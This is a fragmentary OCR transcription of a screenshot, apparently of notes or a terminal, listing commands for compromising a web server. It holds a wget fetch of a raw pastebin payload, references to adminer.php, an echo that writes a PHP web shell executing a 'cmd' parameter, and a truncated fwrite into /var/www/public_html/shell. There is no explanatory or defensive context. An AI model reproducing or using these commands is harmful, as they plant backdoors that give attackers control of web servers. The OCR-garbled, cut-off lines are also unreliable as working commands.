
adm
Wget https://pastebin.com/raw/n0eh3q7y 
adminer.php
Echo 'enter your text' > data.php
adminer.php
Echo "<?php include($_post['cmd']) ?>" > r
@fwrite(fopen('/var/www/public_html/shell